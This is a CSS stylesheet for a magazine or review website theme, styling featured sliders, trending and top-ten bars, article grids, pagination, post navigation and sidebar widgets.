.box-panel {overflow:hidden;position:relative;text-shadow: 1px 3px 2px rgba(0, 0, 0, 0.4);}
.box-panel.short {height:270px;}
.box-panel.tall {height:540px;}
.box-image {position:absolute;z-index:9;width: 100%;height: 100%;top: 0%;left: 0%;background-size: cover;background-position: center 20%;}

.box-layer {width:101%;height:100%;position:absolute;z-index:10;opacity: 0.4;}

.box-info {width:100%;height:100%;position:absolute;z-index:11;color:#FFF;font-family: 'Source Sans Pro', sans-serif;font-size:13px;font-weight:700;}
.box-info .box-inner {padding:25px;}
.box-info .article-meta {padding-top:25px;}
.box-info .minisite-icon {display:block;padding-bottom:10px;float:none !important;width:100% !important;}
.box-info .excerpt {padding-top:20px;font-family:Arial, Helvetica, sans-serif;font-weight:normal;font-size:14px;text-shadow: 1px 2px 1px rgba(0, 0, 0, 0.3);}
.box-info .award-wrapper {position:absolute;top:20px;left:20px;line-height:20px;}
.box-info .rating {position:absolute;top:15px;right:15px;}
.box-info .editor_rating, .box-info .user_rating {float:none;}
.box-info .stars_wrapper .editor_rating {padding-bottom:0px;}
.box-info .letter_wrapper .editor_rating {text-align:center;}
.box-info .rating .number, .box-info .rating .letter {padding:0px 0px;color:#FFF;font-size:42px;background:none !important;}
.box-info .rating .percentage {font-weight:400;font-size:42px;letter-spacing:-2px;vertical-align:top;}
.box-info .rating .letter {padding:0px;}
.box-info .rating .user_rating .number, .box-info .rating .user_rating .letter, .box-info .rating .user_rating .stars {color:#FFF;}
.box-info .rating .user_rating .number, .box-info .rating .user_rating .letter {font-size:22px;background:none !important;}
.box-info .rating .user_rating .percentage {font-size:22px;}
.box-info .rating .user_rating {position:relative;padding-left:21px;}
.box-info .rating .user_rating .icon-users {position:absolute;left:3px;top:6px;font-size:14px;}
.box-info .rating.stars_wrapper .icon-users {display:none;}
.box-info .rating.stars_wrapper .user_rating {padding-left:0px;}
.box-info .rating.letter_wrapper .user_rating .icon-users {left:0px;}

.box-info .article-info {position:absolute;bottom:15px;left:20px;right:15px;}
.box-info h2 {padding:0px;margin:0px;line-height:1.1em;}
.box-panel.tall h2 {font-size:34px;}
.box-panel.short h2 {font-size:22px;}

.box-link {width:100%;height:100%;display:block;position:absolute;top:0px;left:0px;z-index:12;background-image: url('[data-uri]');-moz-box-shadow: inset 0 0 30px 0 rgba(0,0,0,0.30);-webkit-box-shadow: inset 0 0 30px 0 rgba(0, 0, 0, 30);box-shadow: inset 0 0 30px 0 rgba(0, 0, 0, 0.30);}
.box-link.black {-moz-box-shadow: inset 0 0 30px 0 rgba(0,0,0,0.65);-webkit-box-shadow: inset 0 0 30px 0 rgba(0, 0, 0, 65);box-shadow: inset 0 0 30px 0 rgba(0, 0, 0, 0.65);}
.box-layer.black {background-image: -webkit-gradient(linear,left top,right bottom,from(#222),to(#000)) !important;
background-image: -webkit-linear-gradient(left top,#222,#000) !important;
background-image: -moz-linear-gradient(left top,#222,#000) !important;
background-image: -ms-linear-gradient(left top,#222,#000) !important;
background-image: -o-linear-gradient(left top,#222,#000) !important;
background-image: linear-gradient(to bottom right,#222,#000) !important;
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#ff222222, endColorstr=#ff000000)";}


/*************************************************
featured
*************************************************/	
.featured-wrapper {border:6px solid #000;background:#000;position:relative;}
.revolution-wrapper {position:relative;overflow:hidden;color:#FFF;text-shadow: 1px 3px 2px rgba(0, 0, 0, 0.4);float:left;}
.sidecar-wrapper {position:relative;overflow:hidden;color:#FFF;float:left;margin-left:6px;}
.revolution-slider.small {width:672px;height:348px;}
.sidecar-wrapper.small {width:480px;}
.revolution-slider.medium {width:840px;height:435px;}
.sidecar-wrapper.medium {width:312px;}
.sidecar-vertical, .sidecar-vertical .simply-scroll-clip {height:435px;}
.small .sidecar-vertical, .small .sidecar-vertical .simply-scroll-clip {height:348px;}
/*featured slider*/
.revolution-slider.large {width:1158px;height:600px;}
.revolution-slider ul {display:none;} /*hidden until ready to display*/
.revolution-slider .caption-bar {background-color:#000;background-color: rgba(0, 0, 0, 0.7);height:40px;width:100%;line-height:20px !important;font-size:14px !important;}
.revolution-slider .caption-bar .stars span {font-size:13px !important;line-height:14px !important;}
.revolution-slider .stars_wrapper .editor_rating {padding-bottom:0px;padding-top:1px;}
.revolution-slider .rating {float:left;padding:0px 10px 0px 0px;text-shadow:none;}
.revolution-slider .article-meta {float:left;padding:8px 13px;}
.revolution-slider .metric {padding-right:8px;}
.revolution-slider .award-wrapper {float:left;padding:10px 10px;}
.revolution-slider .slider-label {float:right;height:22px;padding:9px 16px;font-size:17px;font-family:'Oswald', sans-serif;font-weight:300;text-transform:uppercase;font-style:italic;background:#BD2A33;text-shadow:none;}
.revolution-slider .title-bar {background-color:#000;background-color: rgba(0, 0, 0, 0.7);width:100%;}
.revolution-slider .title {padding:20px;font-family: 'Source Sans Pro', sans-serif;font-size:30px;font-weight:700;white-space:normal !important;line-height:1.0em;}
.revolution-slider .category {float:left;padding:8px 13px;font-family:'Oswald', sans-serif;font-weight:300;text-transform:uppercase;font-size:13px;}
.revolution-slider.small .title {padding:17px;font-size:24px;}
.revolution-slider .no-articles {padding:20px 20px;font-family: 'Roboto Slab', sans-serif;font-size:30px;font-weight:400;line-height:35px;}

/*sidecar*/
/*.sidecar {position:relative;top:25px;} /*first panel shouldn't be covered by top arrow*/
.sidecar-panel {height:111px;overflow:hidden;position:relative;text-shadow: 1px 3px 2px rgba(0, 0, 0, 0.5);}
.sidecar-link {width:100%;height:100%;display:block;position:absolute;top:0px;left:0px;z-index:4;background-image: url('[data-uri]');-moz-box-shadow: inset 0 0 30px 0 rgba(0,0,0,0.4);-webkit-box-shadow: inset 0 0 30px 0 rgba(0, 0, 0, 40);box-shadow: inset 0 0 30px 0 rgba(0, 0, 0, 0.4);}
.sidecar-image {position:absolute;z-index:1;}
.sidecar-layer {width:101%;height:100%;position:absolute;z-index:2;opacity: 0.7;
background-image: -webkit-gradient(linear,left top,right bottom,from(#444),to(#000));
background-image: -webkit-linear-gradient(left top,#444,#000);
background-image: -moz-linear-gradient(left top,#444,#000);
background-image: -ms-linear-gradient(left top,#444,#000);
background-image: -o-linear-gradient(left top,#444,#000);
background-image: linear-gradient(to bottom right,#444,#000);
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#ff444444, endColorstr=#ff000000)";}
.sidecar-info .minisite-icon {display:block;padding-bottom:10px;float:none !important;width:100% !important;}
.sidecar-info {width:100%;position:absolute;z-index:3;color:#FFF;font-family: 'Source Sans Pro', sans-serif;font-size:16px;font-weight:700;font-weight:400;}
.sidecar-info .sidecar-inner {padding:15px;}
.small .sidecar-panel {height:150px;}
.small .sidecar-info {font-size:20px;line-height:1.1em;}
.small .sidecar-info .sidecar-inner {padding:20px;}

/*************************************************
bar sliders
*************************************************/	
.bar-slider {display:none;position:relative;}
.bar-slider .loading div {position:relative;left:5%;margin-top:15px;}
.bar-wrapper {border:1px solid #D9D9D9;background:#FDF6F3;margin-top:-1px;}
.bar-label-wrapper {position:absolute;}
.bar-label {text-align:center;float:left;height:47px;padding:13px 11px 0px 11px;position:relative;z-index:9;color:#FFF;background-color:#FDF6F3;background-image: url('[data-uri]');-moz-box-shadow: inset 0 0 20px 0 rgba(0,0,0,0.10);-webkit-box-shadow: inset 0 0 20px 0 rgba(0, 0, 0, 10);box-shadow: inset 0 0 20px 0 rgba(0, 0, 0, 0.10);border-right:1px solid #D9D9D9;}
.bar-label .label-text {font-family: 'Oswald', sans-serif;font-weight:300;font-size:16px;font-style:italic;padding:2px 7px 2px 3px;line-height:18px;}
.bar-label .timeperiod-text {font-family: 'Roboto Slab', sans-serif;font-size:11px;font-weight:400;padding:2px 2px 0px 0px;line-height:12px;text-transform:uppercase;letter-spacing:-1px;margin-top:-2px;color:#333;}
.bar-selector {height:60px;position:relative;z-index:22;background-color:#FDF6F3;border-right:1px solid #D9D9D9;float:left;}
.bar-slider .slide {height:60px;background-color:#FDF6F3;position:relative;z-index:5;}
/*selector drop down*/
.selector-icon {position:absolute;top:16px;left:7px;font-size:16px;}
a.selector-button {display:block;text-transform:uppercase;font-family: 'Oswald', sans-serif;font-weight:400;text-align:left;}
.bar-slider .icon-down-bold {position:absolute;bottom:9px;left:12px;font-size:9px;color:#000;}
.bar-selector ul {float:left;list-style-type:none;position:relative;z-index:50;margin:0px !important;cursor:pointer;}
.bar-selector ul li {float:left;position:relative;padding:0px !important;}
.bar-selector ul li:hover a, 
.bar-selector ul li.over a {background:#000;color:#FFF;font-weight:300;}
.bar-selector ul li:hover ul, 
.bar-selector ul li.over ul {display:block;}
.bar-selector ul li ul {display:none;position:absolute;background:#000;}
.bar-selector ul li ul li {float:none;}
.bar-selector ul li a {display:block;}
.bar-selector ul li ul li .selector-icon, .bar-selector ul li.over .selector-icon, .bar-selector ul li.over .icon-down-bold {color:#FFF;}
.bar-selector ul li a:hover {background:#000;}
.bar-selector ul li ul li a {display:block;font-weight:300;}
.bar-selector ul li ul li a:hover {background:#BD2A33;}
/*the slider*/
.the-bar {width:100%;height:60px;overflow:hidden;}
.the-bar .simply-scroll-clip {width:100%;height:60px;padding-left:80px;}	
.the-bar .panel {float:left;position:relative;}
.bar-number {width:30px;text-align:right;float:left;position:absolute;top:19px;left:0px;z-index:4;}
.bar-number, .bar-number .metric {color:#000;font-family: 'Roboto Slab', sans-serif;font-size:32px;font-weight:100;}
.the-bar .panel a.title {position:absolute;height:30px;overflow:hidden;display:block;width:220px;padding:15px 0px 0px 35px;position:relative;z-index:5;color:#333;font-family: 'Roboto Slab', sans-serif;font-size:12px;font-weight:300;line-height:1.2em;}
.the-bar .filter-error {display:none;}
.the-bar.carousel-inner {width:auto;}
/*top ten*/
#top-ten .slide {margin-left:120px;}
#top-ten .bar-selector-down {height:10px;width:86px;position:absolute;bottom:-10px;left:4px;background:url(images/bar-selector-down.png) no-repeat 0px 0px;background-size:86px 10px !important;}
#top-ten li.bar-selector-down {background:url(images/bar-selector-down-black.png) no-repeat 0px 0px;}
#top-ten a.selector-button {padding:17px 5px 17px 33px;width:55px;line-height:13px;font-size:12px;}
#top-ten .bar-selector ul li a {word-spacing:60px;}
#top-ten .bar-selector ul li ul li a {padding:9px 5px 9px 33px;}
#top-ten .bar-selector ul li ul li .selector-icon {top:10px;}
/*trending*/
#trending .slide {margin-left:120px;}
#trending .bar-selector-down {height:10px;width:46px;position:absolute;bottom:-10px;left:0px;background:url(images/bar-selector-down-small.png) no-repeat 0px 0px;background-size:46px 10px !important;}
#trending li.bar-selector-down {background:url(images/bar-selector-down-black-small.png) no-repeat 0px 0px;}
#trending .icon-trending {position:absolute;font-size:14px;margin-left:2px;opacity:0.65;}
#trending .label-text {padding-left:20px;}
#trending a.selector-button {padding:20px 15px 10px 15px;width:16px;height:30px;line-height:20px;}
#trending.bar-slider .icon-down-bold {left:17px;}
#trending .bar-selector ul li ul li a {padding-top:5px;padding-bottom:5px;height:20px;}
#trending .bar-selector ul li ul li a .selector-icon {top:4px;}
#trending .selector-icon {display:block;top:16px;left:12px;}
#trending .bar-number {width:75px;position:relative;}
#trending .the-bar .panel a.title {padding-left:0px;}
#trending .the-bar .panel {padding-left:0px;min-height:60px;}
/*exclusive*/
#exclusive {position:relative;}
#exclusive ul {margin:0px 0px 0px 100px;padding:0px;height:60px;background-color:#FDF6F3;position:relative;overflow:hidden;}
#exclusive ul li {list-style-type:none;padding:0px;margin:0px;}
#exclusive ul li a {position:relative;z-index:5;font-family: 'Source Sans Pro', sans-serif;font-size:28px;font-weight:700;letter-spacing:-1px;display:block;padding:12px 65px 15px 15px;color:#444;line-height:35px;}
.exclusive-more {position:relative;z-index:4;height:32px;width:28px;padding:15px 26px 13px 15px;position:absolute;top:0px;right:0px;font-family: 'Oswald', sans-serif;font-weight:300;font-size:12px;font-style:italic;word-spacing:60px;line-height:14px;text-transform:uppercase;text-align:right;border-left:1px solid #D9D9D9;}
.exclusive-more span {position:absolute;right:4px;top:21px;}
/*connect*/
#connect {position:relative;}
.connect-email {float:left;height:60px;position:relative;background:#FFF;border-right:1px solid #D9D9D9;color:#333;}
.connect-email input.email-textbox {height:20px;padding:21px 37px 19px 18px;font-family: 'Oswald', sans-serif;font-weight:300;font-size:13px;font-style:italic;border:none;background:none;width:120px;position:relative;z-index:7;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}
.connect-email .icon-email {position:absolute;right:6px;top:21px;font-size:18px;}
.connect-counts {float:left;height:60px;}
.connect-counts .social-counts {padding:0px 5px 0px 25px;}
.connect-counts .social-counts .panel {float:left;text-align:left;padding-left:15px;width:auto;padding:5px 0px;}
.connect-counts .social-counts .panel span {font-size:22px;position:relative;top:0px;left:0px;}
.connect-counts .social-counts a {color:#666;font-family: 'Roboto Slab', sans-serif;font-size:22px;font-weight:100;padding:15px 10px 15px 5px;display:inline-block;width:auto;}
.connect-social {position:absolute;right:1px;height:60px;border-left:1px solid #D9D9D9;padding:0px 15px 0px 15px;z-index:3;}
.connect-social .social-badges a {color:#BBB5BA;font-size:18px;display:inline-block;padding:20px 2px;}
.connect-social .social-badges a:hover {color:#000;}

/*************************************************
icons & buttons
*************************************************/
.minisite-icon {margin-right:6px;}
.award-wrapper {font-family:'Oswald', sans-serif;font-weight:400;font-size:14px;}
.award-icon {margin-right:6px;}
.badge-wrapper {display:inline-block;padding:2px 4px;}
a.like-button, .metric {font-family: 'Roboto Slab', sans-serif;font-size:13px;font-weight:400;padding-right:8px;}
a.like-button {display:inline-block;float:left;cursor:pointer;position:relative;z-index:6;}
a.like-button .unlike {color:#F00 !important;}

/*************************************************
sortbar
*************************************************/	
.sortbar {padding:11px 5px 11px 15px;border-bottom:1px solid #D9D9D9;cursor:pointer;}
.sortbar .sortbar-separator {float:left;padding:0px 3px;}
.sortbar .sortbar-title, .sortbar .sortbar-prefix {float:left;font-family: 'Oswald', sans-serif;font-weight:400;font-size:15px;font-style:italic;padding-right:3px;text-transform:uppercase;}
.sortbar .sort-buttons {float:right;display:none;}
.sortbar > span:first-child {font-size:17px;color:#111;float:left;}
.sortbar .sortbar-arrow {font-size:16px;color:#111;float:left;margin-left:-3px;}
.sort-buttons a:before {margin-left:1px !important;margin-right:1px !important;}
.sort-buttons a, .sort-buttons span.page-numbers {display:block;float:left;font-size:16px;color:#D2CBD1;}
.sort-buttons span.page-numbers {cursor:default !important;}
.sort-buttons a:hover, .sort-buttons a.active {color:#111;}

/*************************************************
articles
*************************************************/
#articles {position:relative;border:1px solid #D9D9D9;margin-top:-1px;overflow-x:hidden;background:#FFF;}
#articles .content-inner {margin-left:-1px;padding-bottom:41px;}
#articles .sortbar-wrapper {position:absolute;top:0px;width:33.333333%;border-right:1px solid #D9D9D9;margin:0px -1px 0px 0px;}
.articles .loading div {margin-top:150px;}
#articles .panel-wrapper {width:33.3333333%;float:left;}
#articles .panel {padding:55px 0px 0px 0px;border-left:1px solid #D9D9D9;border-bottom:1px solid #D9D9D9;}
.article-image .minisite-wrapper {position:absolute;z-index:3;top:0px;left:0px;padding:8px 12px 8px 12px;background:rgba(0, 0, 0, .7);height:18px;}
.article-image .minisite-icon {margin-right:0px;margin-left:0px;}
.articles .panel-inner {padding:0px 20px 10px 20px;}
.articles .awards-wrapper, .articles .badges-wrapper {padding:0px 0px 5px 0px;color:#333;}
.articles .authorship {float:right;}
.articles .authorship .author, .articles .authorship .date {display:block;float:none;text-align:right;}
.articles .excerpt {padding:10px 0px 10px 0px;}
.articles .excerpt-text {padding-top:0px;}
.articles .article-meta {padding-bottom:15px;color:#D1CACF;}
.articles .metric, .articles a.like-button {color:#D1CACF;padding-right:12px;}
.articles a.like-button:hover {color:#333;}
.articles .pagination {border-right:1px solid #D9D9D9;border-top:1px solid #D9D9D9;}
.articles .pagination-wrapper {position:absolute;bottom:0px;right:-1px;width:66.666666%;border-left:1px solid #D9D9D9;}
.articles .filter-error {padding:50px 20px;}
.articles h2 {margin:0px;padding:20px 0px 20px 0px;}
.articles h2.no-image {padding-top:0px;}
.articles h2 a {display:block;font-family: 'Source Sans Pro', sans-serif;font-size:28px;font-weight:700;color:#333;line-height:1.1em;letter-spacing:-1px;}
.articles h2 a:hover {color:#BD2A33;}
.authorship {font-family: 'Roboto Slab', sans-serif;font-size:11px;font-weight:300;color:#666;line-height:13px;padding:0px 0px 10px 15px;position:relative;z-index:2;}
.articles .article-image {position:relative;}
.articles .rating {position:absolute;z-index:3;bottom:0px;right:0px;}
.articles .rating .number, .articles .rating .letter {padding:10px 18px 11px 18px;font-size:30px;}
.articles .rating.stars_wrapper {background:rgba(0, 0, 0, .8);padding:8px 10px 8px 10px;}
.articles .excerpt {color:#333;font-size:13px;line-height:1.6em;}
/*sticky posts*/
.sticky-post .icon-pin:before {margin-left:0px;}

/*************************************************
generic post listing
*************************************************/
.header-icon {display:inline-block;}
.post-list {position:relative;}
.post-list .article-image {text-align:center;position:absolute;}
.post-list .article-image a {margin-right:10px;}
.post-list .article-excerpt {padding-left:50px;}
.post-list .article-excerpt a {display:block;font-size:13px;line-height:1.4em;}
.post-list .compact .rating {margin-top:0px;margin-left:5px;padding-right:0px;float:right;}
.post-list .minisite-icon {margin-top:6px;}
.post-list .list-item {padding:15px 20px;border-bottom:1px solid #E8E8E8;position:relative;min-height:35px;}
.post-list .list-item.compact {padding-bottom:8px;}
.post-list .list-item.last {border-bottom:0px;}
.post-list .list-item a.title {font-size:14px;line-height:16px;}
.post-list .hover-link {display:block;position:absolute;top:0px;left:0px;width:100%;height:100%;z-index:5;}
.hover-text.active, .hover-text.active a {color:#BD2A33 !important;}
.post-list .article-meta, .post-list a.like-button {color:#D1CACF !important;}
.post-list a.like-button:hover {color:#333 !important;}
/*large*/
.post-list .list-item.large {min-height:85px;padding:20px 20px;}
.post-list .list-item.large .article-excerpt {padding-left:100px;}
.post-list .list-item.large .awards-wrapper {margin-bottom:3px;}
.post-list .list-item.large .rating {margin:8px 5px 0px 0px;}
.post-list .list-item.large .article-meta {margin-top:5px;}
.post-list .list-item.large a.title {font-size:20px;line-height:22px;font-family: 'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:-1px;}
/*small*/
.post-list .list-item.small .rating {margin-top:5px;}
/*full (no thumbnail)*/
.post-list .list-item.full {min-height:1px;}
.post-list .list-item.full .article-excerpt {width:100% !important;padding-left:0px;}


/*************************************************
main content structure
*************************************************/
#content-wrapper {position:relative;background:#FFF;border-right:1px solid #D9D9D9;border-left:1px solid #D9D9D9;border-bottom:1px solid #D9D9D9;}
#content-wrapper .widgets-wrapper {width:33.3333333%;float:left;margin-top:-1px;}
#content-wrapper .widgets {border-right:1px solid #D9D9D9;margin-right:1px;}
#content.main-content {float:left;width:66.666666%;position:relative;font-size:13px;border-top:1px solid #D9D9D9;margin-top:-1px;word-wrap:break-word;}
#content.main-content .content-inner {margin-left:-1px;padding:42px 0px 50px 0px;position:relative;border-right:1px solid #D9D9D9;border-left:1px solid #D9D9D9;}
#content.main-content .panel-wrapper {width:50%;float:left;}
#content.main-content .panel {position:relative;padding:20px 0px 0px 0px;border-left:1px solid #D9D9D9;border-right:1px solid #D9D9D9;margin-left:0px;margin-right:-1px;}
#content.main-content .loop {margin-left:-1px;}
#content.main-content .it-ad .panel {padding-top:0px;}
#content .main-sortbar .sortbar-wrapper {position:absolute;z-index:2;top:0px;width:100%;border-bottom:0px;margin:0px 0px 0px 0px;}
#content .main-sortbar .sortbar {border-bottom:1px solid #D9D9D9;}
#content .pagination-wrapper {border-left:0px;width:100%;position:relative;margin-top:15px;z-index:2;background:#FFF;left:0px;bottom:0px;}
#content .pagination {text-align:left;border-top:1px solid #D9D9D9;}
#content .intro-content {padding:25px 20px 25px 20px;border-bottom:1px solid #D9D9D9;}
#content.articles .loading div {margin-top:6px;}
#content.articles .pagination {border-right:0px;}
/*left sidebar*/
#content-wrapper .widgets.sidebar-left {margin-right:0px;border-right:0px;}
#content.sidebar-left .main-sortbar .sortbar {margin-right:0px;}
#content.main-content.sidebar-left .loop {margin-right:1px;}
#content.main-content.sidebar-left {margin-left:-1px;}
#content.main-content.sidebar-left .panel {margin-left:0px;margin-right:-1px;}
#content.main-content.sidebar-left .content-inner {margin-left:0px;border-right:0px;}
/*full*/
#content.main-content.full {width:100%;}
#content.main-content.full .panel-wrapper {width:33.333333%;}
#content.main-content.full .content-inner {border-right:0px;}
#content.main-content.full .loop {margin-right:2px;}
#content.full .main-sortbar .sortbar {margin-right:1px;}
/*list view*/
#content.articles.list .panel-wrapper {float:none;width:100%;border-bottom:1px solid #D9D9D9;padding-bottom:15px;}
#content.articles.list .article-image-wrapper {float:left;width:50%;}
#content.articles.list .article-image {margin-right:20px;margin-bottom:15px;}
#content.articles.list .article-meta {border:0px;}
#content.articles.list .authorship {padding: 0px 0px 15px 15px;}
#content.articles.list h2 {padding-top:0px;}
/*full list view*/
#content.main-content.full.list .article-image-wrapper {width:32%}

/*************************************************
postnav
*************************************************/
#postnav-wrapper {width:100%;position:relative;height:74px;overflow:hidden;}
#postnav {}
#postnav > div {float:left;position:relative;}
#postnav .previous-wrapper {width:44%;}
#postnav .random-wrapper {width:12%;}
#postnav .next-wrapper {width:44%;}
.no-random #postnav .previous-wrapper, .no-random #postnav .next-wrapper {width:50%;}
#postnav a {display:block;width:100%;height:100%;position:absolute;z-index:3;background-image: url('[data-uri]');}
#postnav .inner-content {padding:15px 20px 19px 20px;height:40px;position:relative;z-index:2;}
#postnav .previous-inner {text-align:left;border-right:1px solid #E7E7E7;}
#postnav .random-inner {text-align:center;border-right:1px solid #E7E7E7;}
#postnav .next-inner {text-align:right;}
#postnav .nav-item {color:#CCC;font-family: 'Oswald', sans-serif;font-weight:400;font-size:13px;text-transform:uppercase;}
#postnav .nav-item span {font-size:16px;}
#postnav .previous-inner .nav-item span {margin-right:6px;}
#postnav .next-inner .nav-item span {margin-left:6px;}
#postnav .article-title {padding:0px 0px 0px 2px;font-family: 'Roboto Slab', sans-serif;font-weight:400;font-size:12px;color:#000;line-height:1.3em;}
#postnav .active .nav-item, #postnav .active .article-title {color:#FFF;}


/*************************************************
pagination
*************************************************/
.pagination-wrapper {margin:0px;background:#FFF;}
.pagination-wrapper.mobile {display:none;}
.pagination {padding:0px 10px;text-align:right;margin:0px;}
.pagination a, .pagination span {width:25px;display:inline-block;cursor:pointer;padding:11px 2px 11px 2px;margin-top:-1px;text-align:center;font-family: 'Roboto Slab', sans-serif;font-size:20px;font-weight:100;color:#666;}
.pagination span{font-weight:400;color:#000}
.pagination a span{font-weight:100}
.pagination a.arrow {font-size:16px;color:#CCC;}
.pagination a.previous {padding-right:8px;}
.pagination a.next {padding-left:8px;}
.pagination a:hover {color:#000;font-weight:300;}
.pagination .active, .pagination a:active, .pagination a.active:hover {font-weight:400;color:#000;cursor:default;}

/*************************************************
steam scroller
*************************************************/
#steam {position:relative;display:none;}
.steam-content {background:#FFF;}
#steam .box-panel {float:left;width:272px;height:188px;margin-right:1px;}
#steam .box-link {z-index:4;}
#steam .box-image {position:absolute;z-index:1;}
#steam .box-layer {z-index:2;}
#steam .box-info .minisite-icon {display:block;padding-bottom:10px;float:none !important;width:100% !important;}
#steam .box-info {z-index:3;font-size:15px;}
#steam .box-info .box-inner {padding:15px;}
#steam .box-info .award-wrapper {top:15px;}
#steam .box-info .rating {bottom:10px;right:10px;}
#steam .box-info .rating .user_rating .icon-users {font-size:13px;}

/*************************************************
mixed columns
*************************************************/
#mixed {margin-top:-1px;}
#mixed .mixed-column {width:33.3333333%;float:left;}
#mixed .widgets {background:#FFF;border-bottom:1px solid #D9D9D9;}
#mixed .left .widgets {border-left:1px solid #D9D9D9;}
#mixed .mid .widgets {border-left:1px solid #D9D9D9;}
#mixed .right .widgets {border-left:1px solid #D9D9D9;border-right:1px solid #D9D9D9;}
#mixed .widgets h3 {margin:0px;}

/*************************************************
widgets
*************************************************/
/*all articles*/
#all-articles {position:relative;overflow-x:hidden;}
#all-articles .panel {padding:0px;border-bottom:1px solid #E8E8E8;}
#all-articles .article-meta {margin:0px;border:none;padding:20px 20px 0px 20px;}
#all-articles .articles h2 {padding:15px 0px 25px 0px;}
#all-articles .awards-wrapper {position:absolute;z-index:3;top:0px;left:36px;padding:8px 11px 8px 5px;color:#FFF;background:rgba(0, 0, 0, .7);height:18px;}
#all-articles .pagination {border:none;}
#all-articles .pagination-wrapper {position:relative;right:0px;width:100%;border-left:none;}
#all-articles .pagination {padding:0px 3px;text-align:center;}
#all-articles .pagination a {width:18px;padding:9px 2px 9px 2px;font-family: 'Roboto Slab', sans-serif;font-size:16px;}
#all-articles .pagination a.arrow {font-size:14px;}
#all-articles .pagination a.previous {padding-right:4px;}
#all-articles .pagination a.next {padding-left:4px;}
/*general widget display*/
.widgets .widget {padding-bottom:40px;border-top:1px solid #D9D9D9;position:relative;}
.widgets .widget-unwrapped {}
.widgets .textwidget {padding:20px 20px 20px 20px;font-size:12px;}
.widgets .textwidget h2, .widgets .textwidget h3, .widgets .textwidget h4 {font-family: 'Roboto Slab', sans-serif;font-weight:400;margin-bottom:20px !important;}
.widgets .loading div {margin-top:120px;}
.widgets ul {margin:0px;list-style-type:none;}
.widgets .widget > ul, .widgets ul.menu {margin-top:15px;}
.widgets ul li {padding:0px 15px 15px 15px;}
.widgets ul li a {display:inline-block;}
/*headers*/
.widgets .header {padding:11px 5px 11px 15px;border-bottom:1px solid #D9D9D9;position:relative;font-family: 'Oswald', sans-serif;font-size:15px;line-height:20px;font-weight:400;font-style:italic;text-transform:uppercase;}
.widgets .header h3 {line-height:20px;font-weight:400;font-size:15px;padding-right:5px;margin:0px;}
.widgets .sortbar-title {text-transform:uppercase;}
.widgets .header-icon {font-size:15px;color:#111;float:left;}
.widgets .header .widget-more {z-index:4;height:27px;width:20px;padding:9px 20px 6px 4px;position:absolute;top:0px;right:0px;color:#777;font-family: 'Oswald', sans-serif;font-weight:300;font-size:11px;font-style:italic;word-spacing:50px;line-height:13px;text-transform:uppercase;text-align:right;border-left:1px solid #E9E9E9;}
.widgets .header .widget-more span {position:absolute;right:2px;top:14px;}
.widgets .header .hover-link {display:block;position:absolute;top:0px;left:0px;width:100%;height:100%;z-index:5;}
/*overlays*/
.post-list.overlays {margin:20px 20px;}
.post-list.overlays .box-panel {height:190px;width:349px;margin-bottom:1px;}
.post-list.overlays .box-inner {padding:15px;font-size:20px;line-height:1.1em;}
.post-list.overlays .box-info .rating {bottom:12px;right:12px;}
/*sections*/
.widgets .section-buttons .loading div {margin-top:150px;}
.widgets .section-buttons .sort-buttons {position:absolute;right:0px;top:0px;}
.widgets .section-buttons .sort-buttons a {padding:13px 8px 13px 8px;width:16px;height:16px;cursor:pointer;position:relative;} /*little hack here since actual images are used*/
.widgets .section-buttons .sort-buttons a.active {background:#000;}
.widgets .section-buttons .sort-buttons a .selector-arrow {display:none;}
.widgets .section-buttons .sort-buttons a.active .selector-arrow, .widgets .section-buttons .ui-tabs-active a .selector-arrow {display:block;position:absolute;bottom:-6px;left:0px;width:32px;height:6px;background:url(images/selector-arrow.png) no-repeat 0px 0px;background-size:32px 6px !important;}
/*trending*/
.trending-wrapper .loop {margin:15px 10px 15px 20px;}
.trending-wrapper .sort-buttons {display:block;}
.trending-bar {height:75px;position:relative;margin-bottom:1px;overflow:hidden;}
.trending-bar .title {padding:12px 50px 15px 15px;font-family: 'Source Sans Pro', sans-serif;font-weight:400;color:#FFF;text-transform:uppercase;position:relative;z-index:6;}
.trending-bar .trending-link {display:block;position:absolute;top:0px;left:0px;width:100%;height:75px;z-index:7;}
.trending-bar .trending-meta {position:absolute;z-index:6;right:12px;top:23px;-webkit-transform: rotate(90deg);-moz-transform: rotate(90deg);-ms-transform: rotate(90deg);-o-transform: rotate(90deg);-ms-transform: rotate(90deg);opacity: 0.6;}
.trending-bar .trending-meta .metric {font-family: 'Roboto Slab', sans-serif;font-size:28px;font-weight:100;color:#FFF;letter-spacing:-1px;padding:0px;margin:0px;word-spacing:75px;}
.trending-hover {position:absolute;width:100%;height:75px;z-index:5;background:rgba(0, 0, 0, .4);opacity: 0;}
.trending-overlay {position:absolute;width:100%;height:75px;z-index:4;}
.trending-color {position:absolute;width:100%;height:75px;top:0px;background-color:#BD2A33;z-index:3;}
.trending-bar.large .title {font-size:16px;line-height:16px;}
.trending-bar.medium .title {font-size:14px;line-height:14px;}
.trending-bar.small .title {font-size:12px;line-height:12px;}
.trending-bar.tiny .title {font-size:11px;line-height:11px;}
.trending-color {left:-84px;}
.bar-0 .trending-color {left:0px;}
.bar-1 .trending-color {left:-10px;}
.bar-2 .trending-color {left:-20px;}
.bar-3 .trending-color {left:-28px;}
.bar-4 .trending-color {left:-36px;}
.bar-5 .trending-color {left:-42px;}
.bar-6 .trending-color {left:-48px;}
.bar-7 .trending-color {left:-54px;}
.bar-8 .trending-color {left:-60px;}
.bar-9 .trending-color {left:-62px;}
.bar-10 .trending-color {left:-64px;}
.bar-11 .trending-color {left:-66px;}
.bar-12 .trending-color {left:-68px;}
.bar-13 .trending-color {left:-70px;}
.bar-14 .trending-color {left:-72px;}
.bar-15 .trending-color {left:-74px;}
.bar-16 .trending-color {left:-76px;}
.bar-17 .trending-color {left:-78px;}
.bar-18 .trending-color {left:-80px;}
.bar-19 .trending-color {left:-82px;}
.trending-overlay {background:rgba(0, 0, 0, .68);}
.bar-0 .trending-overlay {background:none;}
.bar-1 .trending-overlay {background:rgba(0, 0, 0, .1);}
.bar-2 .trending-overlay {background:rgba(0, 0, 0, .2);}
.bar-3 .trending-overlay {background:rgba(0, 0, 0, .28);}
.bar-4 .trending-overlay {background:rgba(0, 0, 0, .36);}
.bar-5 .trending-overlay {background:rgba(0, 0, 0, .44);}
